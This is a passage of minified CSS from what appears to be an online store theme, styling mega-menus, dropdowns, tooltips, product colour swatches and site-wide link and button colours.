1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.sub-menu .category-image:not(.light) > a {display: block;overflow: hidden;}.sub-menu .category-image:not(.light) img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.sub-menu .category-image:not(.light):hover {background-color: #000;}.sub-menu .category-image:not(.light):hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.sub-menu .category-image.light {position: relative;overflow: hidden;z-index: 1;}.sub-menu .category-image.light > a {display: block;overflow: hidden;}.sub-menu .category-image.light img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.sub-menu .category-image.light:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.sub-menu .category-title, .sub-menu .category-title > a {position: relative;color: #191919;text-decoration: none;}.sub-menu .category-title > a:hover {color: #f82e56;}.sub-menu .category-title {display: block;width: 100%;margin: -3px 0 10px;font-size: 14px;line-height: 20px;font-weight: bold;text-transform: uppercase;font-family: 'Raleway', sans-serif;}.sub-menu .category-title.title-border {margin: 10px 0;padding: 0 0 7px;border-bottom: 1px solid #e8e8e8;}.sub-menu .category-links {padding: 0;margin: 5px 0 20px;list-style: none;}.sub-menu .category-links a {position: relative;display: inline-block;width: 100%;font-size: 14px;line-height: 20px;color: #191919;padding: 5px 25px;padding-left: 7px;margin-left: -7px;-webkit-transition: margin 0.2s ease;-o-transition: margin 0.2s ease;transition: margin 0.2s ease;}.sub-menu .category-links a:only-child:after {padding-right: 0;}.sub-menu .category-links a:hover {color: #f82e56;text-decoration: none;margin-left: 0;margin-right: -7px;}.sub-menu .category-links a:hover:only-child:before {opacity: 1;}.sub-menu .category-links a:only-child:before {position: absolute;top: 6px;left: 0;font-family: 'icomoon-reg';font-size: 12px;line-height: 16px;content: "\e922";opacity: 0;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}.sub-menu .category-links a:after {position: absolute;top: 4px;right: 3px;font-family: 'icomoon-reg';font-size: 18px;line-height: 21px;content: "\e922";}.sub-menu .category-links li.to-right a:after {content: '\e923';}.sub-menu .category-links a:only-child:after {content: '' !important;}@supports (-webkit-text-size-adjust:none) and (not (-ms-ime-align:auto)) and (not (-moz-appearance:none)) {.sub-menu .category-links a:only-child:before {top: 5px;}}.sub-menu .category-links:last-child {margin-bottom: 0;}.sub-menu .off-image .category-image {display: none;}.sub-menu .off-title .category-title {display: none;}.sub-menu .off-links .category-links {display: none;}.megamenu.fadein .sub-menu {-webkit-transition: opacity 0.4s ease 0s, visibility 0.4s linear 0s;-o-transition: opacity 0.4s ease 0s, visibility 0.4s linear 0s;transition: opacity 0.4s ease 0s, visibility 0.4s linear 0s;}.megamenu.fadein li:hover .sub-menu {-webkit-transition: opacity 0.4s ease 0s, visibility 0 linear 0s;-o-transition: opacity 0.4s ease 0s, visibility 0 linear 0s;transition: opacity 0.4s ease 0s, visibility 0 linear 0s;}.megamenu.slidetop .sub-menu {transform: translateY(40px);-webkit-transition: transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s, -webkit-transform 0.4s ease 0s;-o-transition: transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s, -webkit-transform 0.4s ease 0s;transition: transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s, -webkit-transform 0.4s ease 0s;}.megamenu.slidetop li:hover .sub-menu {transform: translateY(0);-webkit-transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;-o-transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;}.megamenu-categories .col {position: static;padding: 0 15px;display: inline-block;margin: 0 -4.2px 20px 0;vertical-align: top;}.megamenu-categories {flex: 1;padding: 0;margin: 0;width: 100%;}.megamenu-right, .megamenu-left {display: block;float: left;padding: 0 15px;margin: 0;}.megamenu-right {float: right;}.megamenu-top {padding: 0 15px;margin-bottom: 30px;}.megamenu-bottom {padding: 0 15px;margin-top: 10px;}.column-6 .col {width: 16.66667%;}.column-5 .col {width: 20%;}.column-4 .col {width: 25%;}.column-3 .col {width: 33.33333%;}.column-2 .col {width: 50%;}.width-20 {min-width: 20%;flex-basis: 20%;}.width-25 {min-width: 25%;flex-basis: 25%;}.width-33 {min-width: 33.33333%;flex-basis: 33.33333%;}.width-40 {min-width: 40%;flex-basis: 40%;}@media screen and (min-width: 1200px) {.column-count-2 {-moz-column-count: 2;-webkit-column-count: 2;column-count: 2;-moz-column-gap: 15px;-webkit-column-gap: 15px;column-gap: 15px;}.column-count-3 {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}.menu-label, .menu-label-alt {display: inline-block;position: relative;background: #f82e56;height: 14px;margin: 0 0 0 4px;padding: 0 3px;top: -1px;font-family: 'Oswald', sans-serif;font-size: 10px;line-height: 14px;font-weight: 400;color: #ffffff;letter-spacing: 0.5px;}.category-title .menu-label, .category-title .menu-label-alt {top: -1px;}.nav > li > a > .menu-label, .nav > li > a > .menu-label-alt {position: absolute;top: 4px;left: 50%;margin: 0;transform: translateX(-50%);height: 18px;vertical-align: 0;padding: 0 5px;font-size: 14px;line-height: 18px;font-weight: 400;color: #ffffff;letter-spacing: 0;}.nav > li:hover > a > .menu-label, .nav > li:hover > a > .menu-label-alt {top: 6px;}@-moz-document url-prefix() {.menu-label, .menu-label-alt {padding-top: 1px;line-height: 10px;}}.menu-label-alt {background: #3c7fa5;color: #ffffff;}.simple-dropdown .sub-menu {min-width: 200px;overflow: inherit;background: #f9f9f9;padding: 15px 0;}.simple-dropdown .sub-menu .category-title {padding: 0 15px;}.simple-dropdown .sub-menu ul.category-links li {position: relative;padding: 0 15px;}.simple-dropdown .sub-menu ul.category-links li:hover > a {color: #f82e56;}.simple-dropdown .sub-menu ul.category-links li a {display: block;}.simple-dropdown .sub-menu ul.category-links ul {position: absolute;z-index: 1;top: -15px;left: -10000px;min-width: 200px;padding: 15px 0;background: #f9f9f9;list-style: none;opacity: 0;visibility: hidden;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);transition: opacity 0s ease 0s, visibility 0s linear 0s;}.simple-dropdown .sub-menu ul.category-links li:not(.to-right):hover > ul {left: 100%;}.simple-dropdown .sub-menu ul.category-links li.to-right ul {right: 99.9%;left: auto;background-color: #fff;}.simple-dropdown .sub-menu ul.category-links ul ul {z-index: 2;}.simple-dropdown .sub-menu ul.category-links li:hover > ul {opacity: 1;visibility: visible;}@media screen and (max-width: 1399px) and (min-width: 992px) {.navbar .nav > li > a, .navbar .nav > li > a:focus {font-size: 20px;}.navbar .nav > li > a:not(.menu-btn-special), .navbar .nav > li > a:focus:not(.menu-btn-special) {padding-left: 10px;padding-right: 10px;}.sub-menu .category-title {font-size: 14px;line-height: 18px;}.sub-menu .category-links {margin: 5px 0 15px;}.sub-menu .category-links a {font-size: 12px;line-height: 16px;}}@media screen and (max-width: 1200px) and (min-width: 1200px) {.navbar .nav > li > a, .navbar .nav > li > a:focus {font-size: 18px;}.navbar .nav > li > a:not(.menu-btn-special), .navbar .nav > li > a:not(.menu-btn-special):focus {padding-left: 10px;padding-right: 10px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.navbar .nav > li > a, .navbar .nav > li > a:focus {font-size: 16px;}.navbar .nav > li > a:not(.menu-btn-special), .navbar .nav > li > a:not(.menu-btn-special):focus {padding-left: 8px;padding-right: 8px;}}@media screen and (min-width: 992px) {.megamenu.vertical {background: #ffffff;display: block;text-align: left;position: relative;z-index: 10000;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.vertical li.mega-dropdown {position: inherit;}.megamenu.vertical li.mega-dropdown .sub-menu {top: 0;left: 100%;min-height: 100%;width: calc(300% + 90px);-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.vertical li.simple-dropdown {position: relative;}.megamenu.vertical li.simple-dropdown .sub-menu {left: 100%;top: 0;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.vertical .nav > li {display: block;margin-right: 0;}.megamenu.vertical .nav > li > a, .megamenu.vertical .nav > li > a:focus {position: relative;z-index: 100;font-size: 20px;line-height: 1.5em;font-weight: 400;text-transform: uppercase;padding: 10px 20px;font-family: 'Oswald', sans-serif;color: #191919;border-top: 1px solid #e8e8e8;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.megamenu.vertical .nav > li:first-child > a, .megamenu.vertical .nav > li:first-child > a:focus {border-top: 0;}.megamenu.vertical .nav > li:hover > a {margin: 0;padding: 10px 20px;background: #333745;color: #ffffff;-webkit-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;}.megamenu.vertical .nav > li.active > a {color: #f82e56;}.megamenu.vertical .nav > li > a:after {position: absolute;top: 13px;right: 15px;font-family: 'icomoon-reg';font-size: 22px;line-height: 1em;content: "\e922";}.megamenu.vertical .nav > li > a:only-child:after {content: '';}.megamenu.vertical .nav > li > a > .menu-label, .megamenu.vertical .nav > li > a > .menu-label-alt {display: inline-block;position: relative;top: -10px;left: auto;margin-left: 10px;transform: translateX(0);}}@media screen and (min-width: 992px) {.megamenu.department {position: absolute;overflow: hidden;top: 42px;left: 0;width: 100%;max-height: 0;-webkit-transition: max-height 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: max-height 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: max-height 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.megamenu.department .container {width: 100% !important;}.megamenu.department.opened {overflow: hidden;max-height: 1000px;}.nav-department {display: inline-block;position: relative;width: 200px;padding: 0 30px;margin-right: 15px;font-size: 18px;line-height: 42px;font-weight: 400;color: #ffffff;background: #333745;text-transform: uppercase;text-decoration: none;}.nav-department:hover, .nav-department:focus {color: #ffffff;text-decoration: none;}.nav-department:after {position: absolute;top: 12px;right: 15px;font-family: 'icomoon-reg';font-size: 18px;line-height: 1em;content: "\e920";}.megamenu.department {background: transparent;text-align: left;z-index: 1000;-webkit-box-shadow: none;box-shadow: none;}.megamenu.department li.mega-dropdown {position: inherit;}.megamenu.department li.mega-dropdown .sub-menu {top: 0;left: 250px;min-height: 100%;width: calc(100% - 250px);border: 0;-webkit-box-shadow: none;box-shadow: none;}.megamenu.department li.simple-dropdown {position: relative;}.megamenu.department li.simple-dropdown .sub-menu {left: 100%;top: -5px;padding-top: 10px;padding-bottom: 10px;min-width: 220px;-webkit-box-shadow: none;box-shadow: none;}.megamenu.department .nav {width: 250px;padding: 15px 0;background: #f6f6f6;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.megamenu.department .nav > li {display: block;margin-right: 0;}.megamenu.department .nav > li > a:not(.menu-btn-special), .megamenu.department .nav > li > a:not(.menu-btn-special):focus {position: relative;z-index: 100;font-size: 17px;line-height: 1.2em;font-weight: 500;text-transform: uppercase;padding: 10px 30px;font-family: 'Roboto', sans-serif;color: #191919;-webkit-transition: all 0.1s ease;-o-transition: all 0.1s ease;transition: all 0.1s ease;}.megamenu.department .nav > li:hover > a:not(.menu-btn-special) {margin: 0;padding: 10px 30px;background: #ffffff;-webkit-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;}.megamenu.department .nav > li.active > a:not(.menu-btn-special) {color: #f82e56;}.megamenu.department .nav > li > a:not(.menu-btn-special):after {position: absolute;top: 10px;right: 15px;font-family: 'icomoon-reg';font-size: 18px;line-height: 1em;content: "\e922";}.megamenu.department .nav > li > a:only-child:after {content: '';}.megamenu.department .nav > li > a > .menu-label, .megamenu.department .nav > li > a > .menu-label-alt {display: inline-block;position: relative;top: -10px;left: auto;margin-left: 10px;transform: translateX(0);}}@media screen and (min-width: 1199px) {.nav-department {width: 250px;}}.truncateList {position: relative;}.view-all {display: inline-block;padding: 0 10px;font-weight: 300;font-style: italic;text-transform: none;cursor: pointer;}.view-all:not(.disabled):hover {color: #f82e56;}.view-all.disabled .all {display: none;}.view-all.disabled .less {display: inline-block;}.view-all .all {display: inline-block;}.view-all .less {display: none;}.mega-dropdown .sub-menu ul.category-links ul {position: absolute;z-index: 1000;top: -15px;min-width: 200px;padding: 15px 0;list-style: none;background-color: #f9f9f9;opacity: 0;visibility: hidden;box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);transition: opacity 0s ease 0s, visibility 0s linear 0s;transform: translateY(-15px);}.mega-dropdown .sub-menu ul.category-links li.to-right ul {right: 99.9%;left: auto;}.mega-dropdown .sub-menu ul.category-links ul ul {z-index: 1002;}.mega-dropdown .sub-menu ul.category-links li:hover > ul {opacity: 1;visibility: visible;}.mega-dropdown .sub-menu > .container {display: flex;}.megamenu-right {order: 10;}.megamenu-left {order: 0;}.mega-dropdown .category-links li {overflow: inherit;text-align: left;padding: 0 15px;position: static;}.mega-dropdown .category-links > li {padding: 0;}.mega-dropdown .category-links li:hover:not(.to-right) > ul {left: 100%;}.mega-dropdown .category-links li.to-right ul {left: auto !important;right: 100%;background-color: #fff;}body.rounded .simple-dropdown .sub-menu {border-radius: 0 0 5px 5px;}body.rounded ul.category-links ul {border-radius: 5px;}  #toolsPanel {position: absolute;background: #f8f8f8;width: 250px;padding: 0;top: 0;right: -250px;z-index: 1004;-webkit-transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: all 0.3s cubic-bezier(0.25, 1, 0.3, 1) 0s;}#toolsPanel h4 {margin: 0;}#toolsPanel h4 a {text-decoration: none;color: #333745;line-height: 34px;}#toolsPanel h4 .icon {display: inline-block;width: 34px;margin-left: -1px;font-size: 22px;vertical-align: sub;opacity: 0.6;}#toolsPanel h5 {font-size: 14px;line-height: 27px;margin: 0;float: left;width: 100px;}#toolsPanel .divider {clear: both;margin: 0 0 5px;height: 5px;border-bottom: 1px solid #ddd;}#toolsPanel.open {right: 0;-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);}#toolsPanel .checkbox-group {position: relative;display: inline-block;}#toolsPanel .radioset {overflow: hidden;}#toolsPanel .tools-btn {position: absolute;top: 0;left: -50px;width: 50px;height: 50px;}#toolsPanel .tools-btn > a {display: block;background: #333745;color: #fff;font-size: 35px;height: 50px;padding: 2px;border: 0;}#toolsPanel .tools-btn > a:hover {background: #22242e;}#toolsPanel .tools-btn .icon {font-size: 22px;line-height: 48px;}#toolsPanel .block-tools {display: none;}#toolsPanel .panel-group {margin-bottom: 0;}#toolsPanel .panel-group .panel, #toolsPanel .panel-group .panel + .panel {margin-top: 0;border-left: 0;border-right: 0;border-top: 0;}#toolsPanel .panel-default > .panel-heading {padding: 8px 15px;}@media screen and (max-width: 991px) {#toolsPanel {display: none;}}body.edit-mode .block, body.edit-mode .page-header, body.edit-mode .page-footer {overflow: hidden;}body.edit-mode .block:after, body.edit-mode .page-header:after, body.edit-mode .page-footer:after {content: "";display: block !important;position: absolute;top: 0;bottom: 0;left: 0;z-index: 102;height: 100%;width: 100%;opacity: 0;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}body.edit-mode .block:before, body.edit-mode .page-header:before, body.edit-mode .page-footer:before {content: "";display: block !important;position: absolute;top: 0;bottom: 0;left: 0;z-index: 101;height: 100%;width: 100%;background-color: #333745;opacity: 0;-webkit-transition: opacity 0.5s ease;-o-transition: opacity 0.5s ease;transition: opacity 0.5s ease;}body.edit-mode .block:hover:after, body.edit-mode .page-header:hover:after, body.edit-mode .page-footer:hover:after {opacity: 1;}body.edit-mode .block:hover:before, body.edit-mode .page-header:hover:before, body.edit-mode .page-footer:hover:before {opacity: 0.35;}body.edit-mode .block .block-tools, body.edit-mode .page-header .block-tools, body.edit-mode .page-footer .block-tools {position: absolute;z-index: 103;width: auto;height: auto;left: 0;bottom: -100%;background: url(tools-bg-hover.png) repeat 0 0 #f2f2f2;padding: 15px 12px;opacity: 0;border-bottom: 2px solid #333745;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}body.edit-mode .block .block-tools .radio, body.edit-mode .page-header .block-tools .radio, body.edit-mode .page-footer .block-tools .radio {display: inline-block;vertical-align: top;height: 27px;font-size: 17px;margin: 0 10px 0 0;color: #333745;font-weight: 500;}body.edit-mode .block .block-tools h5, body.edit-mode .page-header .block-tools h5, body.edit-mode .page-footer .block-tools h5 {font-size: 21px;line-height: 24px;font-weight: bold;font-family: 'Roboto', sans-serif;text-transform: uppercase;color: #f82e56;}body.edit-mode .block .block-tools .line-div, body.edit-mode .page-header .block-tools .line-div, body.edit-mode .page-footer .block-tools .line-div {clear: both;height: 2px;background-color: #fff;border-top: 1px solid #d7d7d7;overflow: hidden;margin: 15px 0 18px;}body.edit-mode .block:hover .block-tools, body.edit-mode .page-header:hover .block-tools, body.edit-mode .page-footer:hover .block-tools {opacity: 1;bottom: 0;}body.edit-mode .block .block-tools label.prw2 {display: none;}body.edit-mode .block.all-previews .block-tools label.prw2 {display: inline-block;}.block-tools .productpreview {display: none !important;} .dark-tooltip{display:none;position:absolute;z-index:99999;text-decoration:none;font-weight:normal;height:auto;top:0;left:0;text-align: center;margin-top: -7px;}.dark-tooltip.small{padding:4px;font-size:12px;max-width:100px;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}.dark-tooltip.medium{padding:10px;font-size:14px;max-width:150px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.dark-tooltip.large{padding:16px;font-size:16px;max-width:200px;-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;}.dark-tooltip .tip{transform: scale(1.01);-webkit-transform: scale(1.01);transform: scale(1.01);content: "";position: absolute;width:0;height:0;border-style: solid;line-height: 0px;}.dark-tooltip.south .tip{left:50%;top:100%;}.dark-tooltip.west .tip{left:0;top:50%;}.dark-tooltip.north .tip{left:50%;top:0;}.dark-tooltip.east .tip{left:100%;top:50%;}.dark-tooltip.south.small .tip{border-width: 7px 5px 0 5px;margin-left:-5px;}.dark-tooltip.south.medium .tip{border-width: 8px 6px 0 6px;margin-left:-6px;}.dark-tooltip.south.large .tip{border-width: 14px 12px 0 12px;margin-left:-12px;}.dark-tooltip.west.small .tip{border-width: 5px 7px 5px 0;margin-left:-7px;margin-top:-5px;}.dark-tooltip.west.medium .tip{border-width: 6px 8px 6px 0;margin-left:-8px;margin-top:-6px;}.dark-tooltip.west.large .tip{border-width: 12px 14px 12px 0;margin-left:-14px;margin-top:-12px;}.dark-tooltip.north.small .tip{border-width: 0 5px 7px 5px;margin-left:-5px;margin-top:-7px;}.dark-tooltip.north.medium .tip{border-width: 0 6px 8px 6px;margin-left:-6px;margin-top:-8px;}.dark-tooltip.north.large .tip{border-width: 0 12px 14px 12px;margin-left:-12px;margin-top:-14px;}.dark-tooltip.east.small .tip{border-width: 5px 0 5px 7px;margin-top:-5px;}.dark-tooltip.east.medium .tip{border-width: 6px 0 6px 8px;margin-top:-6px;}.dark-tooltip.east.large .tip{border-width: 12px 0 12px 14px;margin-top:-12px;}.dark-tooltip ul.confirm{list-style-type:none;margin-top:5px;display:inline-block;margin:0 auto;}.dark-tooltip ul.confirm li{padding:10px;float:left;margin:5px;min-width:25px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;}.dark-tooltip.dark{background-color:#1B1E24;color:#fff;}.dark-tooltip.light{background-color:#ebedf3;color:#1B1E24;}.dark-tooltip.dark.south .tip{border-color: #1B1E24 transparent transparent transparent;_border-color: #1B1E24 #000000 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark.west .tip{border-color: transparent #1B1E24 transparent transparent;_border-color: #000000 #1B1E24 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark.north .tip{border-color: transparent transparent #1B1E24 transparent;_border-color: #000000 #000000 #1B1E24 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark.east .tip{border-color: transparent transparent transparent #1B1E24;_border-color: #000000 #000000 #000000 #1B1E24;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.south .tip{border-color: #ebedf3 transparent transparent transparent;_border-color: #ebedf3 #000000 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.west .tip{border-color: transparent #ebedf3 transparent transparent;_border-color: #000000 #ebedf3 #000000 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.north .tip{border-color: transparent transparent #ebedf3 transparent;_border-color: #000000 #000000 #ebedf3 #000000;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.light.east .tip{border-color: transparent transparent transparent #ebedf3;_border-color:#000000 #000000 #000000 #ebedf3 ;_filter: progid:DXImageTransform.Microsoft.Chroma(color='#000000');}.dark-tooltip.dark ul.confirm li{background-color:#416E85;}.dark-tooltip.dark ul.confirm li:hover{background-color:#417E85;}.dark-tooltip.light ul.confirm li{background-color:#C1DBDB;}.dark-tooltip.light ul.confirm li:hover{background-color:#DCE8E8;}.darktooltip-modal-layer{position: fixed;top: 0;left: 0;width: 100%;height: 100%;background-image: url('./modal-bg.png');opacity: .7;display: none;}  .swatch {margin:1em 0;}.swatch .header {margin: 0.5em 0;}.swatch input {display:none;}.swatch label {-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;float:left;min-width:12px !important;height:12px !important;margin:0;border:#ccc 1px solid;background-color:#ddd;font-size:13px;text-align:center;line-height:12px;white-space:nowrap;text-transform:uppercase;}.swatch-element label {padding:0 10px;}.color.swatch-element label {padding:0;}.swatch input:checked + label {-webkit-box-shadow:0px 1px 2px rgba(0,0,0,0.8);-moz-box-shadow:0px 1px 2px rgba(0,0,0,0.8);box-shadow:0px 1px 2px rgba(0,0,0,0.8);border-color:transparent;}.swatch .swatch-element {float:left;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;margin:0px 10px 10px 0;position:relative;}.crossed-out {position:absolute;width:100%;height:100%;left:0;top:0;}.swatch .swatch-element .crossed-out {display:none;}.swatch .swatch-element.soldout .crossed-out {display:block;}.swatch .swatch-element.soldout label {filter: alpha(opacity=60);-khtml-opacity: 0.6;-moz-opacity: 0.6;opacity: 0.6;}.swatch .tooltip {text-align:center;background:gray;color:#fff;bottom:100%;padding: 10px;display:block;position:absolute;width:100px;left:-42px;margin-bottom:15px;filter:alpha(opacity=0);-khtml-opacity: 0;-moz-opacity: 0;opacity:0;visibility:hidden;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);-ms-transform: translateY(10px);-o-transform: translateY(10px);transform: translateY(10px);-webkit-transition: all .25s ease-out;-moz-transition: all .25s ease-out;-ms-transition: all .25s ease-out;-o-transition: all .25s ease-out;transition: all .25s ease-out;-webkit-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);-moz-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);-ms-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);-o-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);z-index: 10000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}.swatch .tooltip:before {bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%;}.swatch .tooltip:after {border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid gray 10px;bottom:-10px;content:" ";height:0;left:50%;margin-left:-13px;position:absolute;width:0;}.swatch .swatch-element:hover .tooltip {filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);}.swatch.error {background-color:#E8D2D2!important;color:#333!important;padding:1em;border-radius:5px;}.swatch.error p {margin:0.7em 0;}.swatch.error p:first-child {margin-top:0;}.swatch.error p:last-child {margin-bottom:0;}.swatch.error code {font-family:monospace;}  p a:not(.btn), .contact-list a, .product-meta a, .dropdown-container .bottom-text a, .cart-table .name a, .search-results .title:hover, .search-results .title a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color: #5ca99d;}p a:not(.btn):hover, .contact-list a:hover, .product-meta a:hover, .dropdown-container .bottom-text a:hover, .cart-table .name a:hover {color: #333745;}.btn-link {color: #5ca99d;}.nav .open > a, .nav .open > a:focus, .nav .open > a:hover {border-color: #5ca99d;}.pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {color: #5ca99d;}.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover {color: #5ca99d;}.nav-pills > .active > a > .badge, a.list-group-item.active > .badge {color: #5ca99d;}.header-link > a:hover i.icon {color: #5ca99d;}.header-link > a:hover span {color: #5ca99d;}.header-link > a .badge, .header-link > a:hover .badge {background-color: #5ca99d;color: #fff;}.header-logo svg {fill: #5ca99d;}@media screen and (min-width: 992px) {.nav > li.active > a:not(.menu-btn-special) {color: #5ca99d;}}@media screen and (max-width: 991px) {.navbar:after {background-color: #5ca99d;}.header-link.header-cart > a:hover i.icon {color: #5ca99d;}.page-header.sticky.is-sticky .navbar .header-logo svg {fill: #5ca99d;}}@media screen and (min-width: 992px) {.nav-department {color: #fff !important;}}.header-custom-text i.icon {color: #5ca99d;}.menu-btn-special, .header-custom-link .menu-btn-special, .nav > li > a.menu-btn-special, .megamenu.department .nav > li > a.menu-btn-special, .bnslider-text-content .bnslider-text-content-flex .btn-slider {background-color: #5ca99d;}.menu-btn-special:hover, .header-custom-link .menu-btn-special:hover, .nav > li > a.menu-btn-special:hover, .megamenu.department .nav > li > a.menu-btn-special:hover {background-color: #5ca99d;}.page-header .box-left-icon:hover .box-text {color: #5ca99d;}.page-header .box-left-icon:hover .box-icon i.icon {background: #5ca99d;}@media screen and (max-width: 991px) {.header-custom-text i.icon, .header-top-row .header-custom-text i.icon {color: #5ca99d;}}.footer-logo svg {fill: #5ca99d;}.footer-social a, .icons-social a {color: #5ca99d;}.footer-social a:hover i.icon.icon-circled, .icons-social a:hover i.icon.icon-circled {background-color: #5ca99d;}.footer-social i.icon.icon-circled, .icons-social i.icon.icon-circled {border-color: #5ca99d;}footer.variant3 .after-footer {background: #5ca99d;}.footer-nav ul li a:hover {color: #5ca99d;}footer.variant4 .footer-top a, footer.variant4 .footer-top a.readmore {color: #5ca99d;}footer.variant4 .footer-top a:hover, footer.variant4 .footer-top a.readmore:hover {color: #fff;}.cube-folding span::before {background-color: #5ca99d;}.cube-folding .leaf2::before {background-color: #5ca99d;opacity: 0.75;}.cube-folding .leaf3::before {background-color: #5ca99d;opacity: 0.9;}.cube-folding .leaf4::before {background-color: #5ca99d;opacity: 0.6;}.sidebar-wrapper .sidebar-nav li a:before {border-right-color: #5ca99d;}.sidebar-wrapper .sidebar-top a.slidepanel-toggle:hover {color: #5ca99d;}.dropdown-link .dropdown-container {border-bottom-color: #5ca99d;}.header-language .dropdown-container li a:hover {color: #5ca99d;}.header-currency .dropdown-container li a:hover {color: #5ca99d;}@media screen and (max-width: 991px) {.header-language .dropdown-container li a:hover {color: #5ca99d;}.header-currency .dropdown-container li a:hover {color: #5ca99d;}}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {border-top-color: #5ca99d;color: #5ca99d;}.hoverslide span:before, .hoverslide a:before {background-color: #5ca99d;}@media screen and (max-width: 991px) {.mobilemenu-header {background: #5ca99d;}.navbar ul.nav li:hover > a, .navbar ul.nav li.submenu-open > a {background-color: #f8f8f8;color: #5ca99d;}.navbar ul.nav li .arrow:hover:before {color: #5ca99d;}}.header-cart.variant-1 .dropdown-container .block-content .subtotal .price-container {color: #5ca99d;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:not(.btn-alt) {border-color: #5ca99d;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content 